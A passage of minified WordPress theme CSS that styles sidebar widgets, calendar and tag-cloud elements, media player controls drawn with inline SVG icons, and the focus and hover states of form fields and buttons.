li[class*="current"]>a:focus,.widget_archive ul li[class*="current"]>a:focus,.widget_meta ul li[class*="current"]>a:focus{color:#dc5078}.widget_nav_menu ul li .count,.widget_pages ul li .count,.widget_categories ul li .count,.widget_product_categories ul li .count,.widget_layered_nav ul li .count,.widget_archive ul li .count,.widget_meta ul li .count{margin-left:5px;font-size:14px}.widget_nav_menu ul li ul,.widget_pages ul li ul,.widget_categories ul li ul,.widget_product_categories ul li ul,.widget_layered_nav ul li ul,.widget_archive ul li ul,.widget_meta ul li ul{margin-top:5px;border-top:1px solid rgba(34,34,40,0.1)}.widget_nav_menu ul li ul li,.widget_pages ul li ul li,.widget_categories ul li ul li,.widget_product_categories ul li ul li,.widget_layered_nav ul li ul li,.widget_archive ul li ul li,.widget_meta ul li ul li{padding:5px 0 5px 20px}.widget_nav_menu ul li ul li a,.widget_pages ul li ul li a,.widget_categories ul li ul li a,.widget_product_categories ul li ul li a,.widget_layered_nav ul li ul li a,.widget_archive ul li ul li a,.widget_meta ul li ul li a{position:relative;color:rgba(34,34,40,0.6);border-bottom-width:1px}.widget_nav_menu ul li ul li a:before,.widget_pages ul li ul li a:before,.widget_categories ul li ul li a:before,.widget_product_categories ul li ul li a:before,.widget_layered_nav ul li ul li a:before,.widget_archive ul li ul li a:before,.widget_meta ul li ul li a:before{content:'';position:absolute;top:50%;left:-20px;width:10px;height:1px;background-color:rgba(34,34,40,0.4)}.widget_nav_menu ul li ul li a:empty:before,.widget_pages ul li ul li a:empty:before,.widget_categories ul li ul li a:empty:before,.widget_product_categories ul li ul li a:empty:before,.widget_layered_nav ul li ul li a:empty:before,.widget_archive ul li ul li a:empty:before,.widget_meta ul li ul li a:empty:before{display:none}.widget_nav_menu ul li ul li a:hover,.widget_pages ul li ul li a:hover,.widget_categories ul li ul li a:hover,.widget_product_categories ul li ul li a:hover,.widget_layered_nav ul li ul li a:hover,.widget_archive ul li ul li a:hover,.widget_meta ul li ul li a:hover,.widget_nav_menu ul li ul li a:focus,.widget_pages ul li ul li a:focus,.widget_categories ul li ul li a:focus,.widget_product_categories ul li ul li a:focus,.widget_layered_nav ul li ul li a:focus,.widget_archive ul li ul li a:focus,.widget_meta ul li ul li a:focus{color:#222228}.fy-footer .widget_nav_menu ul li,.fy-footer .widget_pages ul li,.fy-footer .widget_categories ul li,.fy-footer .widget_product_categories ul li,.fy-footer .widget_layered_nav ul li,.fy-footer .widget_archive ul li,.fy-footer .widget_meta ul li{color:rgba(255,255,255,0.4);border-bottom-color:rgba(255,255,255,0.1)}.fy-footer .widget_nav_menu ul li a,.fy-footer .widget_pages ul li a,.fy-footer .widget_categories ul li a,.fy-footer .widget_product_categories ul li a,.fy-footer .widget_layered_nav ul li a,.fy-footer .widget_archive ul li a,.fy-footer .widget_meta ul li a{color:rgba(255,255,255,0.6);border-bottom:1px solid transparent}.fy-footer .widget_nav_menu ul li a:hover,.fy-footer .widget_pages ul li a:hover,.fy-footer .widget_categories ul li a:hover,.fy-footer .widget_product_categories ul li a:hover,.fy-footer .widget_layered_nav ul li a:hover,.fy-footer .widget_archive ul li a:hover,.fy-footer .widget_meta ul li a:hover,.fy-footer .widget_nav_menu ul li a:focus,.fy-footer .widget_pages ul li a:focus,.fy-footer .widget_categories ul li a:focus,.fy-footer .widget_product_categories ul li a:focus,.fy-footer .widget_layered_nav ul li a:focus,.fy-footer .widget_archive ul li a:focus,.fy-footer .widget_meta ul li a:focus{color:#fff;border-bottom-color:#dc5078}.fy-footer .widget_nav_menu ul li[class*="current"]>a,.fy-footer .widget_pages ul li[class*="current"]>a,.fy-footer .widget_categories ul li[class*="current"]>a,.fy-footer .widget_product_categories ul li[class*="current"]>a,.fy-footer .widget_layered_nav ul li[class*="current"]>a,.fy-footer .widget_archive ul li[class*="current"]>a,.fy-footer .widget_meta ul li[class*="current"]>a{color:#dc5078}.fy-footer .widget_nav_menu ul li[class*="current"]>a:hover,.fy-footer .widget_pages ul li[class*="current"]>a:hover,.fy-footer .widget_categories ul li[class*="current"]>a:hover,.fy-footer .widget_product_categories ul li[class*="current"]>a:hover,.fy-footer .widget_layered_nav ul li[class*="current"]>a:hover,.fy-footer .widget_archive ul li[class*="current"]>a:hover,.fy-footer .widget_meta ul li[class*="current"]>a:hover,.fy-footer .widget_nav_menu ul li[class*="current"]>a:focus,.fy-footer .widget_pages ul li[class*="current"]>a:focus,.fy-footer .widget_categories ul li[class*="current"]>a:focus,.fy-footer .widget_product_categories ul li[class*="current"]>a:focus,.fy-footer .widget_layered_nav ul li[class*="current"]>a:focus,.fy-footer .widget_archive ul li[class*="current"]>a:focus,.fy-footer .widget_meta ul li[class*="current"]>a:focus{color:#dc5078}.fy-footer .widget_nav_menu ul li ul,.fy-footer .widget_pages ul li ul,.fy-footer .widget_categories ul li ul,.fy-footer .widget_product_categories ul li ul,.fy-footer .widget_layered_nav ul li ul,.fy-footer .widget_archive ul li ul,.fy-footer .widget_meta ul li ul{border-top-color:rgba(255,255,255,0.1)}.fy-footer .widget_nav_menu ul li ul li a,.fy-footer .widget_pages ul li ul li a,.fy-footer .widget_categories ul li ul li a,.fy-footer .widget_product_categories ul li ul li a,.fy-footer .widget_layered_nav ul li ul li a,.fy-footer .widget_archive ul li ul li a,.fy-footer .widget_meta ul li ul li a{color:rgba(255,255,255,0.4)}.fy-footer .widget_nav_menu ul li ul li a:before,.fy-footer .widget_pages ul li ul li a:before,.fy-footer .widget_categories ul li ul li a:before,.fy-footer .widget_product_categories ul li ul li a:before,.fy-footer .widget_layered_nav ul li ul li a:before,.fy-footer .widget_archive ul li ul li a:before,.fy-footer .widget_meta ul li ul li a:before{background-color:rgba(255,255,255,0.4)}.fy-footer .widget_nav_menu ul li ul li a:hover,.fy-footer .widget_pages ul li ul li a:hover,.fy-footer .widget_categories ul li ul li a:hover,.fy-footer .widget_product_categories ul li ul li a:hover,.fy-footer .widget_layered_nav ul li ul li a:hover,.fy-footer .widget_archive ul li ul li a:hover,.fy-footer .widget_meta ul li ul li a:hover,.fy-footer .widget_nav_menu ul li ul li a:focus,.fy-footer .widget_pages ul li ul li a:focus,.fy-footer .widget_categories ul li ul li a:focus,.fy-footer .widget_product_categories ul li ul li a:focus,.fy-footer .widget_layered_nav ul li ul li a:focus,.fy-footer .widget_archive ul li ul li a:focus,.fy-footer .widget_meta ul li ul li a:focus{color:#fff}.widget_tag_cloud .tagcloud,.widget_product_tag_cloud .tagcloud{font-size:0}.widget_tag_cloud .tagcloud>a,.widget_product_tag_cloud .tagcloud>a{display:inline-block;padding:4px 10px;margin:0 4px 4px 0;font-family:"Noto Sans";font-size:13px !important;font-weight:normal;text-transform:none;letter-spacing:.025em;line-height:1.8;color:rgba(34,34,40,0.6);background-color:transparent;border:1px solid rgba(34,34,40,0.2);border-radius:3px}.widget_tag_cloud .tagcloud>a .tag-link-count,.widget_product_tag_cloud .tagcloud>a .tag-link-count{font-size:11px;color:rgba(34,34,40,0.4)}.widget_tag_cloud .tagcloud>a:hover,.widget_product_tag_cloud .tagcloud>a:hover,.widget_tag_cloud .tagcloud>a:focus,.widget_product_tag_cloud .tagcloud>a:focus{color:#222228;border-color:#dc5078}.fy-footer .widget_tag_cloud .tagcloud>a,.fy-footer .widget_product_tag_cloud .tagcloud>a{color:rgba(255,255,255,0.6);border-color:rgba(255,255,255,0.2)}.fy-footer .widget_tag_cloud .tagcloud>a .tag-link-count,.fy-footer .widget_product_tag_cloud .tagcloud>a .tag-link-count{color:rgba(255,255,255,0.4)}.fy-footer .widget_tag_cloud .tagcloud>a:hover,.fy-footer .widget_product_tag_cloud .tagcloud>a:hover,.fy-footer .widget_tag_cloud .tagcloud>a:focus,.fy-footer .widget_product_tag_cloud .tagcloud>a:focus{color:#fff;border-color:#dc5078}.widget_recent_entries,.widget_recent_comments{color:rgba(34,34,40,0.4)}.widget_recent_entries ul,.widget_recent_comments ul{text-align:left}.widget_recent_entries ul li,.widget_recent_comments ul li{position:relative;padding:10px 20px 10px 0;margin:0;border-bottom:1px solid rgba(34,34,40,0.1)}.widget_recent_entries ul li:first-child,.widget_recent_comments ul li:first-child{padding-top:0}.widget_recent_entries ul li:last-child,.widget_recent_comments ul li:last-child{padding-bottom:0;border:0}.widget_recent_entries ul li a,.widget_recent_comments ul li a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.widget_recent_entries ul li a:hover,.widget_recent_comments ul li a:hover,.widget_recent_entries ul li a:focus,.widget_recent_comments ul li a:focus{color:#222228;border-color:#dc5078}.widget_recent_entries ul li .comment-author-link,.widget_recent_comments ul li .comment-author-link{color:rgba(34,34,40,0.6)}.widget_recent_entries ul li .post-date,.widget_recent_comments ul li .post-date{display:block;color:rgba(34,34,40,0.4)}@media screen and (max-width:767px){.widget_recent_entries .fy-align-right,.widget_recent_comments .fy-align-right{text-align:center !important}}.widget_rss ul li{padding:20px 0}.widget_rss ul li:first-child{padding-top:0}.widget_rss ul li:last-child{padding-bottom:0}.widget_rss a.rsswidget{font-family:"Arimo";font-size:19px;font-weight:700;text-transform:none;letter-spacing:0;line-height:normal;color:#222228;border-bottom:1px solid transparent}.widget_rss a.rsswidget:hover,.widget_rss a.rsswidget:focus{color:#222228;border-color:#dc5078}.widget_rss .rss-date{display:block;font-size:13px;margin:10px 0}.widget_rss .rssSummary{margin-bottom:10px;font-size:15px}.widget_text .textwidget p{font-size:15px;margin-bottom:20px}.widget_text .textwidget p:empty{margin:0}.fy-footer .widget_recent_entries,.fy-footer .widget_recent_comments{color:rgba(255,255,255,0.4)}.fy-footer .widget_recent_entries ul li,.fy-footer .widget_recent_comments ul li{border-bottom-color:rgba(255,255,255,0.1)}.fy-footer .widget_recent_entries ul li a,.fy-footer .widget_recent_comments ul li a{color:rgba(255,255,255,0.6);border-bottom-color:rgba(255,255,255,0.1)}.fy-footer .widget_recent_entries ul li a:hover,.fy-footer .widget_recent_comments ul li a:hover,.fy-footer .widget_recent_entries ul li a:focus,.fy-footer .widget_recent_comments ul li a:focus{color:#fff;border-color:#dc5078}.fy-footer .widget_recent_entries ul li .comment-author-link,.fy-footer .widget_recent_comments ul li .comment-author-link{color:rgba(255,255,255,0.6)}.fy-footer .widget_recent_entries ul li .post-date,.fy-footer .widget_recent_comments ul li .post-date{color:rgba(255,255,255,0.4)}.fy-footer .widget_rss a.rsswidget{color:#fff}.fy-footer .widget_rss a.rsswidget:hover,.fy-footer .widget_rss a.rsswidget:focus{color:#fff;border-color:#dc5078}.widget_search .fy-field-search{margin:0}.widget_search .fy-field-search .fy-button{padding-left:20px;padding-right:20px;color:rgba(34,34,40,0.4);background-color:transparent}.widget_search .fy-field-search .fy-button:hover,.widget_search .fy-field-search .fy-button:focus{color:#222228}.widget_product_search input[type='search']{width:100%;margin-bottom:20px}.fy-footer .widget_search .fy-field-search .fy-button{color:rgba(255,255,255,0.4);background-color:transparent}.fy-footer .widget_search .fy-field-search .fy-button:hover,.fy-footer .widget_search .fy-field-search .fy-button:focus{color:#fff}.widget_calendar table{display:table;width:100%;max-width:100%;border-spacing:0}.widget_calendar caption{position:relative;padding:0 0 5px;margin:0 0 20px;text-align:inherit;font-family:"Arimo";font-size:21px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}@media screen and (max-width:767px){.widget_calendar caption{text-align:center}}.widget_calendar th,.widget_calendar td{padding:10px 0;text-align:center;vertical-align:middle;border:solid rgba(34,34,40,0.1);border-width:0 0 1px 0}.widget_calendar th[colspan],.widget_calendar td[colspan]{background-color:transparent !important;border-color:transparent !important}.widget_calendar th a,.widget_calendar td a{color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.widget_calendar th a:hover,.widget_calendar td a:hover{color:#222228;border-bottom-color:#dc5078}.widget_calendar th#today,.widget_calendar td#today{position:relative;color:#222228;background-color:transparent}.widget_calendar th#today:before,.widget_calendar td#today:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:2px solid #dc5078}.widget_calendar th#today a,.widget_calendar td#today a{color:#fff;border-bottom-color:rgba(255,255,255,0.2)}.widget_calendar th#today a:hover,.widget_calendar td#today a:hover{border-bottom-color:#dc5078}.widget_calendar th{color:rgba(34,34,40,0.4)}.widget_calendar .pad{background-color:transparent;border-color:transparent}.widget_calendar .pad:hover{background-color:inherit}.widget_calendar #next,.widget_calendar #prev{padding:20px 0;font-family:"Noto Sans";font-size:15px;text-transform:none;letter-spacing:.025em}.widget_calendar #next a,.widget_calendar #prev a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.widget_calendar #next a:hover,.widget_calendar #prev a:hover{color:#222228;border-bottom-color:#dc5078}.widget_calendar #next{text-align:right}.widget_calendar #prev{text-align:left}.fy-footer .widget_calendar caption{color:#fff;border-bottom-color:rgba(255,255,255,0.2)}.fy-footer .widget_calendar th,.fy-footer .widget_calendar td{color:rgba(255,255,255,0.4);border-color:rgba(255,255,255,0.1)}.fy-footer .widget_calendar th a,.fy-footer .widget_calendar td a{color:#fff;border-bottom-color:rgba(255,255,255,0.2)}.fy-footer .widget_calendar th a:hover,.fy-footer .widget_calendar td a:hover{color:#fff;border-bottom-color:#dc5078}.fy-footer .widget_calendar th#today,.fy-footer .widget_calendar td#today{color:#fff}.fy-footer .widget_calendar th#today:before,.fy-footer .widget_calendar td#today:before{border-color:#dc5078}.fy-footer .widget_calendar th#today a,.fy-footer .widget_calendar td#today a{color:#32323c;border-bottom-color:rgba(50,50,60,0.2)}.fy-footer .widget_calendar th#today a:hover,.fy-footer .widget_calendar td#today a:hover{border-bottom-color:#dc5078}.fy-footer .widget_calendar .pad{border-color:transparent}.fy-footer .widget_calendar #next a,.fy-footer .widget_calendar #prev a{color:rgba(255,255,255,0.6);border-bottom-color:rgba(255,255,255,0.1)}.fy-footer .widget_calendar #next a:hover,.fy-footer .widget_calendar #prev a:hover{color:#fff;border-bottom-color:#dc5078}.widget_mc4wp_form_widget .mc4wp-form{padding:0;margin:0;width:100%}.widget_mc4wp_form_widget .mc4wp-form-fields{display:block}.widget_mc4wp_form_widget .mc4wp-form-fields>p{display:block;min-width:0;margin-right:0;margin-left:0}.mejs-container{box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .mejs-container{box-shadow:none}.mejs-container .mejs-controls .mejs-button.mejs-play button,.mejs-container .mejs-controls .mejs-button.mejs-replay button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-pause button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14,4v16h5V4H14z M18,19h-3V5h3V19z M5,20h5V4H5V20z M6,5h3v14H6V5z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-mute button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18,15h1V9h-1V15z M20,7v10h1V7H20z M15,4L15,4L6.9,9H3v6h3.9l8.1,5v0h0.1l0.9-0.6V4.6L15,4L15,4z M7,14H4v-4 h3V14z M15,18.8l-7-4.3V9.5l7-4.3V18.8z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-unmute button{opacity:.5;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15,4L15,4L6.9,9H3v6h3.9l8.1,5v0h0.1l0.9-0.6V4.6L15,4L15,4z M7,14H4v-4h3V14z M15,18.8l-7-4.3V9.5l7-4.3 V18.8z M22.3,10.4l-0.7-0.7l-2.1,2.1l-2.1-2.1l-0.7,0.7l2.1,2.1l-2.1,2.1l0.7,0.7l2.1-2.1l2.1,2.1l0.7-0.7l-2.1-2.1L22.3,10.4z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,9h1V5h4V4H4V9z M5,15H4v5h5v-1H5V15z M15,4v1h4v4h1V4H15z M19,19h-4v1h5v-5h-1V19z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button.mejs-unfullscreen button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,16h4v4h1v-5H4V16z M8,8H4v1h5V4H8V8z M15,20h1v-4h4v-1h-5V20z M16,8V4h-1v5h5V8H16z"/></svg>')}.mejs-container .mejs-layers .mejs-overlay-play:after{content:'';position:absolute;top:50%;left:50%;width:80px;height:80px;margin-top:-40px;margin-left:-40px;z-index:-1;outline:none;background-color:#dc5078;border-radius:80px;box-shadow:0 2px 10px rgba(0,0,0,0.15);transition:all .3s ease-in-out 0s;animation-name:animationPulse;animation-duration:0s;animation-delay:0s;animation-iteration-count:0;animation-timing-function:linear}.no-shadow .mejs-container .mejs-layers .mejs-overlay-play:after{box-shadow:none}@media screen and (max-width:1023px){.mejs-container .mejs-layers .mejs-overlay-play:after{width:64px;height:64px;margin-top:-32px;margin-left:-32px}}.mejs-container .mejs-layers .mejs-overlay-play .mejs-overlay-button{background-color:rgba(220,80,120,0.8);background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="32" height="32" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>')}.mejs-container .mejs-layers .mejs-overlay-play:hover:after{background-color:#e06588;box-shadow:0 8px 40px rgba(0,0,0,0.2);animation-name:animationPulse;animation-duration:.9s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear}.no-shadow .mejs-container .mejs-layers .mejs-overlay-play:hover:after{box-shadow:none}.wp-playlist .mejs-controls .mejs-playpause-button:before{content:'';position:absolute;top:50%;left:50%;width:48px;height:48px;margin-top:-24px;margin-left:-24px;border-radius:24px;background-color:#dc5078;animation-name:animationPulse;animation-duration:0s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear;box-shadow:0 2px 10px rgba(0,0,0,0.15);transition:all .3s ease-in-out 0s}.no-shadow .wp-playlist .mejs-controls .mejs-playpause-button:before{box-shadow:none}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-play button{background-position:center;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>')}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause:before{background-color:#e06588;animation-name:animationPulse;animation-duration:.9s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear;box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause:before{box-shadow:none}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14,4v16h5V4H14z M18,19h-3V5h3V19z M5,20h5V4H5V20z M6,5h3v14H6V5z"/></svg>')}.wp-playlist .wp-playlist-current-item{box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .wp-playlist .wp-playlist-current-item{box-shadow:none}.wp-playlist .wp-playlist-tracks{box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .wp-playlist .wp-playlist-tracks{box-shadow:none}.fy-field:before{display:none}.fy-field .fy-input:focus{border-color:#dc5078;box-shadow:0 2px 10px rgba(220,80,120,0.4)}.no-shadow .fy-field .fy-input:focus{box-shadow:none}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.fy-widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.wpcf7 textarea:focus,.woocommerce textarea:focus,.rtb-booking-form textarea:focus,.mc4wp-form textarea:focus,.post-password-form textarea:focus,.fy-widget textarea:focus,.wpcf7 select:focus,.woocommerce select:focus,.rtb-booking-form select:focus,.mc4wp-form select:focus,.post-password-form select:focus,.fy-widget select:focus{box-shadow:0 2px 10px rgba(220,80,120,0.4)}.no-shadow .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .fy-widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .wpcf7 textarea:focus,.no-shadow .woocommerce textarea:focus,.no-shadow .rtb-booking-form textarea:focus,.no-shadow .mc4wp-form textarea:focus,.no-shadow .post-password-form textarea:focus,.no-shadow .fy-widget textarea:focus,.no-shadow .wpcf7 select:focus,.no-shadow .woocommerce select:focus,.no-shadow .rtb-booking-form select:focus,.no-shadow .mc4wp-form select:focus,.no-shadow .post-password-form select:focus,.no-shadow .fy-widget select:focus{box-shadow:none}.wpcf7 button[type='button']:hover,.woocommerce button[type='button']:hover,.rtb-booking-form button[type='button']:hover,.mc4wp-form button[type='button']:hover,.post-password-form button[type='button']:hover,.fy-widget button[type='button']:hover,.wpcf7 button[type='submit']:hover,.woocommerce button[type='submit']:hover,.rtb-booking-form button[type='submit']:hover,.mc4wp-form button[type='submit']:hover,.post-password-form button[type='submit']:hover,.fy-widget button[type='submit']:hover,.wpcf7 button[type='reset']:hover,.woocommerce button[type='reset']:hover,.rtb-booking-form button[type='reset']:hover,.mc4wp-form button[type='reset']:hover,.post-password-form button[type='reset']:hover,.fy-widget button[type='reset']:hover,.wpcf7 a.button:hover,.woocommerce a.button:hover,.rtb-booking-form a.button:hover,.mc4wp-form a.button:hover,.post-password-form a.button:hover,.fy-widget a.button:hover,.wpcf7 button.button:hover,.woocommerce button.button:hover,.rtb-booking-form button.button:hover,.mc4wp-form button.button:hover,.post-password-form button.button:hover,.fy-widget button.button:hover,.wpcf7 input[type='button']:hover,.woocommerce input[type='button']:hover,.rtb-booking-form input[type='button']:hover,.mc4wp-form input[type='button']:hover,.post-password-form input[type='button']:hover,.fy-widget input[type='button']:hover,.wpcf7 input[type='submit']:hover,.woocommerce input[type='submit']:hover,.rtb-booking-form input[type='submit']:hover,.mc4wp-form input[type='submit']:hover,.post-password-form input[type='submit']:hover,.fy-widget input[type='submit']:hover,.wpcf7 #respond input#submit:hover,.woocommerce #respond input#submit:hover,.rtb-booking-form #respond input#submit:hover,.mc4wp-form #respond input#submit:hover,.post-password-form #respond input#submit:hover,.fy-widget #respond input#submit:hover,.wpcf7 button[type='button']:focus,.woocommerce button[type='button']:focus,.rtb-booking-form button[type='button']:focus,.mc4wp-form button[type='button']:focus,.post-password-form button[type='button']:focus,.fy-widget button[type='button']:focus,.wpcf7 button[type='submit']:focus,.woocommerce button[type='submit']:focus,.rtb-booking-form button[type='submit']:focus,.mc4wp-form button[type='submit']:focus,.post-password-form button[type='submit']:focus,.fy-widget button[type='submit']:focus,.wpcf7 button[type='reset']:focus,.woocommerce button[type='reset']:focus,.rtb-booking-form button[type='reset']:focus,.mc4wp-form button[type='reset']:focus,.post-password-form button[type='reset']:focus,.fy-widget button[type='reset']:focus,.wpcf7 a.button:focus,.woocommerce a.button:focus,.rtb-booking-form a.button:focus,.mc4wp-form a.button:focus,.post-password-form a.button:focus,.fy-widget a.button:focus,.wpcf7 button.button:focus,.woocommerce button.button:focus,.rtb-booking-form button.button:focus,.mc4wp-form button.button:focus,.post-password-form button.button:focus,.fy-widget button.button:focus,.wpcf7 input[type='button']:focus,.woocommerce input[type='button']:focus,.rtb-booking-form input[type='button']:focus,.mc4wp-form input[type='button']:focus,.post-password-form input[type='button']:focus,.fy-widget input[type='button']:focus,.wpcf7 input[type='submit']:focus,.woocommerce input[type='submit']:focus,.rtb-booking-form input[type='submit']:focus,.mc4wp-form input[type='submit']:focus,.post-password-form input[type='submit']:focus,.fy-widget input[type='submit']:focus,.wpcf7 #respond input#submit:focus,.woocommerce #respond input#submit:focus,.rtb-booking-form #respond input#submit:focus,.mc4wp-form #respond input#submit:focus,.post-password-form #respond input#submit:focus,.fy-widget #respond input#submit:focus{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .wpcf7 button[type='button']:hover,.no-shadow .woocommerce button[type='button']:hover,.no-shadow .rtb-booking-form button[type='button']:hover,.no-shadow .mc4wp-form button[type='button']:hover,.no-shadow .post-password-form button[type='button']:hover,.no-shadow .fy-widget button[type='button']:hover,.no-shadow .wpcf7 button[type='submit']:hover,.no-shadow .woocommerce button[type='submit']:hover,.no-shadow .rtb-booking-form button[type='submit']:hover,.no-shadow .mc4wp-form button[type='submit']:hover,.no-shadow .post-password-form button[type='submit']:hover,.no-shadow .fy-widget button[type='submit']:hover,.no-shadow .wpcf7 button[type='reset']:hover,.no-shadow .woocommerce button[type='reset']:hover,.no-shadow .rtb-booking-form button[type='reset']:hover,.no-shadow .mc4wp-form button[type='reset']:hover,.no-shadow .post-password-form button[type='reset']:hover,.no-shadow .fy-widget button[type='reset']:hover,.no-shadow .wpcf7 a.button:hover,.no-shadow .woocommerce a.button:hover,.no-shadow .rtb-booking-form a.button:hover,.no-shadow .mc4wp-form a.button:hover,.no-shadow .post-password-form a.button:hover,.no-shadow .fy-widget a.button:hover,.no-shadow .wpcf7 button.button:hover,.no-shadow .woocommerce button.button:hover,.no-shadow .rtb-booking-form button.button:hover,.no-shadow .mc4wp-form button.button:hover,.no-shadow .post-password-form button.button:hover,.no-shadow .fy-widget button.button:hover,.no-shadow .wpcf7 input[type='button']:hover,.no-shadow .woocommerce input[type='button']:hover,.no-shadow .rtb-booking-form input[type='button']:hover,.no-shadow .mc4wp-form input[type='button']:hover,.no-shadow .post-password-form input[type='button']:hover,.no-shadow .fy-widget input[type='button']:hover,.no-shadow .wpcf7 input[type='submit']:hover,.no-shadow .woocommerce input[type='submit']:hover,.no-shadow .rtb-booking-form input[type='submit']:hover,.no-shadow .mc4wp-form input[type='submit']:hover,.no-shadow .post-password-form input[type='submit']:hover,.no-shadow .fy-widget input[type='submit']:hover,.no-shadow .wpcf7 #respond input#submit:hover,.no-shadow .woocommerce #respond input#submit:hover,.no-shadow .rtb-booking-form #respond input#submit:hover,.no-shadow .mc4wp-form #respond input#submit:hover,.no-shadow .post-password-form #respond input#submit:hover,.no-shadow .fy-widget #respond input#submit:hover,.no-shadow .wpcf7 button[type='button']:focus,.no-shadow .woocommerce button[type='button']:focus,.no-shadow .rtb-booking-form button[type='button']:focus,.no-shadow .mc4wp-form button[type='button']:focus,.no-shadow .post-password-form button[type='button']:focus,.no-shadow .fy-widget button[type='button']:focus,.no-shadow .wpcf7 button[type='submit']:focus,.no-shadow .woocommerce button[type='submit']:focus,.no-shadow .rtb-booking-form button[type='submit']:focus,.no-shadow .mc4wp-form button[type='submit']:focus,.no-shadow .post-password-form button[type='submit']:focus,.no-shadow .fy-widget button[type='submit']:focus,.no-shadow .wpcf7 button[type='reset']:focus,.no-shadow .woocommerce button[type='reset']:focus,.no-shadow .rtb-booking-form button[type='reset']:focus,.no-shadow .mc4wp-form button[type='reset']:focus,.no-shadow .post-password-form button[type='reset']:focus,.no-shadow .fy-widget button[type='reset']:focus,.no-shadow .wpcf7 a.button:focus,.no-shadow .woocommerce a.button:focus,.no-shadow .rtb-booking-form a.button:focus,.no-shadow .mc4wp-form a.button:focus,.no-shadow .post-password-form a.button:focus,.no-shadow .fy-widget a.button:focus,.no-shadow .wpcf7 button.button:focus,.no-shadow .woocommerce button.button:focus,.no-shadow .rtb-booking-form button.button:focus,.no-shadow .mc4wp-form button.button:focus,.no-shadow .post-password-form button.button:focus,.no-shadow .fy-widget button.button:focus,.no-shadow .wpcf7 input[type='button']:focus,.no-shadow .woocommerce 